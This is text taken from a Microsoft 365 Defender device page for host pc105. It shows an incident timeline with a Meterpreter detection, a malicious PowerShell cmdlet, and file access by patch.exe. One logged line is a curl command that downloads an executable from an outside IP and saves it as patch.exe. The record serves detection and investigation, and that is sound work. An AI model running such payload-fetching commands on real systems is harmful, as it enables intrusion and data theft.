 Microsoft 365 Defender
?
BA
Return to Sentinel
Home
Incidents & alerts
Hunting
Action center
Threat analytics
Secure score
Learning hub
Trials
Endpoints
Search
Device inventory
Vulnerability management
Partners and APIs
Evaluation & tutorials
Configuration management
Email & collaboration
Investigations
Explorer
Submissions
Review
Campaigns
Threat tracker
Exchange message trace
Attack simulation training
Incidents > Multi-stage incident involving Execution & Defense evasion on one endpoint > pc105
pc105
Medium Active
Manage tags Go hunt Isolate device Restrict app execution Run antivirus scan ...
Device summary
Tags
No tags found
Security Info
Open incidents
1
Active alerts
2
Exposure level
Medium
Risk level
Medium
Device details
Domain
Workgroup
OS
Windows 10 64-bit
Version 20H2
Build 19042.1288
Health state
Active
Data sensitivity
None
IP addresses
10.1.0.7
Overview Alerts Timeline Security recommendations Software inventory Discovered vulnerabilities Missing KBs
Jun 2021 Jul 2021 Aug 2021 Sep 2021 Oct 2021 Nov 2021
Highlighted alert: Meterpreter post-exploitation tool
Export Search Full screen Oct 22, 2021-Oct 29, 2021 Choose columns Filters
Event time ... Event Additional information
11/2/2021, 11:16:06.246 A... Microsoft_Office_Office Feature Updates.xml file observed on host
10/29/2021, 4:18:28.036 PM patch.exe read potentially valuable file ShoppingList.zip T1005: Data from Local S...
10/29/2021, 4:15:56.832 PM A malicious PowerShell Cmdlet was invoked on the machine Execution
10/29/2021, 4:15:22.937 PM Meterpreter post-exploitation tool SuspiciousActivity
10/29/2021, 4:15:22.937 PM Event of type [AntivirusDetectionActionType] observed on device SuspiciousActivity
10/29/2021, 4:15:14.268 PM svchost.exe established connection with 40.79.197.35:443 (v10.events.data.microsof...
10/29/2021, 4:12:53.101 PM patch.exe established connection with 20.108.242.184:443
10/29/2021, 4:12:48.053 PM SearchApp.exe established connection with 52.96.69.2:443
10/29/2021, 4:09:22.307 PM svchost.exe created process audiodg.exe
10/29/2021, 4:09:18.941 PM curl http://20.108.242.184/name.exe -o patch.exe Remediated successfully SuspiciousActivity
10/29/2021, 4:09:18.523 PM curl.exe created file patch.exe
10/29/2021, 4:14:06.930 PM svchost.exe created registry key 'HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Sys...